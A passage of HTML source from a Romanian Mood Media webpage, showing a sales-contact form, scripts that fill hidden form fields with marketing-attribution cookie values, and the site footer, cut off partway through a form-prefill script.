                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Telefon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Numele companiei<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Numele companiei' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>Numărul de locații<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Numărul de locații</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>Cum vă putem ajuta?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Cum vă putem ajuta?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Politica de confidențialitate<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Sunt de acord cu prelucrarea datelor mele personale în conformitate cu <a href="https://moodmedia.com/ro/companie/politica-de-confidentialitate/" target="_blank">Politica de confidențialitate</a> (inclusiv transferurile internaționale) și sunt de acord ca informațiile să fie folosite de Mood Media pentru a mă contacta.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Sunt de acord cu prelucrarea datelor mele personale în conformitate cu &lt;a href=&quot;https://moodmedia.com/ro/companie/politica-de-confidentialitate/&quot; target=&quot;_blank&quot;&gt;Politica de confidențialitate&lt;/a&gt; (inclusiv transferurile internaționale) și sunt de acord ca informațiile să fie folosite de Mood Media pentru a mă contacta.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Păstrați legătura</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >Doresc să primesc prin e-mail știri relevante, informații despre produse sau oferte speciale. Puteți să vă dezabonați în orice moment utilizând linkurile relevante din orice informații pe care vi le trimitem.</label><input type='hidden' name='input_15.2' value='Doresc să primesc prin e-mail știri relevante, informații despre produse sau oferte speciale. Puteți să vă dezabonați în orice moment utilizând linkurile relevante din orice informații pe care vi le trimitem.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='ro' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/mostre-de-muzica/local/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/mostre-de-muzica/local/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/ro/mostre-de-muzica/local/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Phone</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type="submit" id="gform_submit_button_3" class="gform_button button submit-button" onclick="gform.submission.handleButtonClick(this);" value="Trimiteți"> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

    <script>
        jQuery( document ).ready(function() {
        setTimeout(() => { Cookies.get("traffic_source") ? jQuery('#input_3_39').val(decodeURIComponent(sanitizeInput(Cookies.get("traffic_source")) ?? '')) : '';
Cookies.get("utm_source") ? jQuery('#input_3_20').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_source")) ?? '')) : '';
Cookies.get("utm_medium") ? jQuery('#input_3_21').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_medium")) ?? '')) : '';
Cookies.get("utm_campaign") ? jQuery('#input_3_19').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_campaign")) ?? '')) : '';
Cookies.get("utm_content") ? jQuery('#input_3_23').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_content")) ?? '')) : '';
Cookies.get("utm_term") ? jQuery('#input_3_22').val(decodeURIComponent(sanitizeInput(Cookies.get("utm_term")) ?? '')) : '';
Cookies.get("handl_ref") ? jQuery('#input_3_36').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_ref")) ?? '')) : '';
Cookies.get("gclid") ? jQuery('#input_3_25').val(decodeURIComponent(sanitizeInput(Cookies.get("gclid")) ?? '')) : '';
Cookies.get("fbclid") ? jQuery('#input_3_26').val(decodeURIComponent(sanitizeInput(Cookies.get("fbclid")) ?? '')) : '';
Cookies.get("msclkid") ? jQuery('#input_3_27').val(decodeURIComponent(sanitizeInput(Cookies.get("msclkid")) ?? '')) : '';
Cookies.get("first_traffic_source") ? jQuery('#input_3_40').val(decodeURIComponent(sanitizeInput(Cookies.get("first_traffic_source")) ?? '')) : '';
Cookies.get("first_utm_source") ? jQuery('#input_3_29').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_source")) ?? '')) : '';
Cookies.get("first_utm_medium") ? jQuery('#input_3_30').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_medium")) ?? '')) : '';
Cookies.get("first_utm_campaign") ? jQuery('#input_3_33').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_campaign")) ?? '')) : '';
Cookies.get("first_utm_content") ? jQuery('#input_3_32').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_content")) ?? '')) : '';
Cookies.get("first_utm_term") ? jQuery('#input_3_31').val(decodeURIComponent(sanitizeInput(Cookies.get("first_utm_term")) ?? '')) : '';
Cookies.get("handl_original_ref") ? jQuery('#input_3_34').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_original_ref")) ?? '')) : '';
Cookies.get("handl_landing_page") ? jQuery('#input_3_35').val(decodeURIComponent(sanitizeInput(Cookies.get("handl_landing_page")) ?? '')) : '';
Cookies.get("organic_source") ? jQuery('#input_3_37').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source")) ?? '')) : '';
Cookies.get("organic_source_str") ? jQuery('#input_3_38').val(decodeURIComponent(sanitizeInput(Cookies.get("organic_source_str")) ?? '')) : '';
 }, 1000);
        })
    </script>
    </p>
<p>
</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

<footer id="main-footer" style="content-visibility: auto;contain-intrinsic-size: auto 563px;">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contactați-ne pentru a afla beneficiile soluțiilor noastre pentru afacerea dvs.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/ro/contact-us/sales/">Contact</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact și suport</h3>
<p><a href="https://moodmedia.com/ro/contact-us/" style="color:#fff !important;">Contact</a><br class="hide4ro">
<a href="https://moodmedia.com/ro/client-login/" class="hide4ro" style="color:#fff !important;">Customer Login</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Suport clienți</a><br>
<a href="https://moodmedia.com/ro/contact-us/music-submissions/" class="" style="color:#fff !important;">Trimiteți muzica dvs</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Filiale Mood Media</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Companie</h3>
<p><a href="https://moodmedia.com/ro/company/" style="color:#fff !important;">Despre Mood Media</a><br>
<a href="https://moodmedia.com/ro/company/" style="color:#fff !important;">Echipa de management</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">Știri</a><br>
<a href="https://moodmedia.com/ro/company/careers/" style="color:#fff !important;">Cariere</a><br>
<a href="https://moodmedia.com/ro/company/privacy-policy/" style="color:#fff !important;">Politica de confidențialitate</a><br>
<!--<a href="https://moodmedia.com/ro/company/privacy-notice-call-center/" style="color:#fff !important;">Politica de confidențialitate (call-center)</a><br>-->
<a href="https://moodmedia.com/ro/company/terms-of-use/" style="color:#fff !important;">Termeni de utilizare</a><br>
<a href="https://moodmedia.com/ro/company/cookie-policy/" style="color:#fff !important;">Politica cookie</a><br>
</p></div>
			</div>
			<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix et_pb_bg_layout_light">
			<li class="et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-linkedin"><a href="https://www.linkedin.com/company/mood-media/" class="icon et_pb_with_border" title="Follow on LinkedIn" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link et-social-facebook"><a href="https://www.facebook.com/moodmedia" class="icon et_pb_with_border" title="Follow on Facebook" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-twitter"><a href="https://twitter.com/moodmedia" class="icon et_pb_with_border" title="Follow on X" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
				<li class="et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-instagram"><a href="https://www.instagram.com/moodmedia/" class="icon et_pb_with_border" title="Follow on Instagram" target="_blank"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></a></li>
			</ul>
			</div>
			</div>
			</div>
<!-- END GLOBAL FOOTER -->
	
						<div id="footer-bottom">
		<div class="container clearfix">
										<p id="footer-info">&copy; 2026 Mood Media. "We Put People In The Mood to Buy" is a service mark of Mood Media.</p>
		</div>
		<!-- .container -->
	</div>
</footer>
<!-- #main-footer -->
<div></div>
<!-- #et-main-area -->
<div></div>
<!-- #page-container -->
    <script>
    document.addEventListener('HandL-After-Main-Function', () => {
        if (typeof handl_utm_dyo_logic === 'object') {
            // Convert to array if it's not already
            const logicArray = Array.isArray(handl_utm_dyo_logic) ? handl_utm_dyo_logic : [handl_utm_dyo_logic];
            
            logicArray.forEach(function(group) {
                if (!group || !group.conditions || !Array.isArray(group.conditions)) return;

                const logicType = group.logic_type || 'or';
                let allConditionsMet = true;
                let anyConditionMet = false;

                // Process each condition in the group
                group.conditions.forEach(function(condition) {
                    if (!condition || !condition.utm_param || !condition.operator) return;

                    const utmValue = Cookies.get(condition.utm_param) || '';
                    const conditionResult = checkCondition(utmValue, condition.operator, condition.utm_value);

                    if (logicType === 'and') {
                        if (!conditionResult) {
                            allConditionsMet = false;
                        }
                    } else { // OR logic
                        if (conditionResult) {
                            anyConditionMet = true;
                        }
                    }
                });

                // Set the parameter only if the logic conditions are met
                if ((logicType === 'and' && allConditionsMet) || (logicType === 'or' && anyConditionMet)) {
                    if (group.new_param && group.new_value) {
                        SetRefLink(group.new_param, group.new_value, true, 0);
                    }
                }
            });
        }
    });

    function checkCondition(value, operator, compare) {
        // Handle 'defined' and 'not_defined' operators that don't need a compare value
        if (operator === 'defined') {
            return value !== undefined && value !== '';
        }
        if (operator === 'not_defined') {
            return value === undefined || value === '';
        }

        // Skip other checks if we don't have a compare value
        if (!compare || compare === 'N/A') return false;

        switch (operator) {
            case 'equals':
                return value === compare;
            case 'not_equals':
                return value !== compare;
            case 'contains':
                return value.indexOf(compare) !== -1;
            case 'not_contains':
                return value.indexOf(compare) === -1;
            case 'starts_with':
                return value.startsWith(compare);
            case 'ends_with':
                return value.endsWith(compare);
            case 'regex':
                try {
                    return new RegExp(compare).test(value);
                } catch (e) {
                    console.error('Invalid regex pattern:', compare);
                    return false;
                }
            default:
                return false;
        }
    }
    </script>
    
	<script>
	if (typeof MsCrmMkt !== 'undefined'){
	    MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function(event) {
			jQuery(event.formPlaceholder).find('input').each(function(id, field){
			    var thiss = jQuery(field)			
			    
			    
			    if ( typeof(thiss.attr('title')) != 'undefined' ){
			        if (thiss.attr('title') != ''){
			            //console.log('1',field,thiss.attr('title'))
			            var param = thiss.attr('title').toLowerCase().replace(/\s+/g,'_')
			            var cookie_value = ''
					    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
					        cookie_value = Cookies.get(param)
					    }
                        
                        if (cookie_value == ''){
	                        var param = thiss.attr('placeholder').toLowerCase().replace(/\s+/g,'_')
						    if (param != '' && Cookies.get(param) && Cookies.get(param) != ''){
						        cookie_value = Cookies.get(param)
						    }
                        }
                        
                    	thiss.val(cookie_value)
			        }else{
			            //console.log('2',field,thiss.attr('title'))
			        }
				}else{
			        //console.log('3',field,thiss.attr('title'))
				}
			})
